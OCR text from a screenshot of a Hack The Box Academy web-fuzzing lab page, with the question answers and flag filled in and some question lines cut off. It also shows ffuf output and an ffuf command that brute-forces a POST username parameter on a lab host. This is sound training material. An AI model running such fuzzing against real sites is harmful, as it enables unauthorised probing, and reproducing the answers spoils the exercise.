 Attacking Web Applications with
https://academy.hackthebox.com/module/54/section/511
Bookmarks
+ 1 Run a sub-domain/vhost fuzzing scan on '*.academy.htb' for the IP shown above. What are all the sub-domains you can
identify? (Only write the sub-domain name)
archive, test, faculty
+ 1 Before you run your page fuzzing scan, you should firs
accepted by the domains?
.php, .phps, .php7
+ 2 One of the pages you will identify should say 'You don
http://faculty.academy.htb:PORT/courses/linux-security.php7
+ 1 In the page from the previous question, you should be
they?
user, username
+ 2 Try fuzzing the parameters you identified for working v
HTB{w3b_fuzz1n6_m4573r}
Previous
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.12 17:39
italia_tech@ITalia-Tech: /usr/share/seclists/Usernames
File Actions Edit View Help
merlin [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 156ms]
austin [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 153ms]
football [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 153ms]
doctor [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 155ms]
chicago [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 150ms]
ronald [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 148ms]
maverick [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 148ms]
casper [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 152ms]
happy [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 153ms]
purple [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 151ms]
12345678 [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 154ms]
golden [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 155ms]
andy [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 153ms]
player [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 156ms]
tigger [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 158ms]
chicken [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 158ms]
adam [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 157ms]
stuart [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 148ms]
dakota [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 146ms]
robbie [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 146ms]
prince [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 147ms]
falcon [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 147ms]
bigdick [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 148ms]
rocket [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 147ms]
marcus [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 152ms]
tiger [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 150ms]
orange [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 152ms]
dan [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 152ms]
rabbit [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 160ms]
hello [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 160ms]
cookie [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 148ms]
albert [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 146ms]
roberto [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 145ms]
morgan [Status: 200, Size: 781, Words: 223, Lines: 53, Duration: 146ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(italia_tech㉿ITalia-Tech)-[/usr/share/seclists/Usernames]
└─$ ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt:FUZZ -u http://faculty.academy.htb:30069/course
s/linux-security.php7 -X POST -d 'username=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs 781 -t 1000
Status: Running
HACKTHEBOX
Type here to search
Attacking We...
Hack The Bo...
Hyper-V Ma...
ITalia_Tech_K...
Mar...
5:39 PM
9/10/2022
6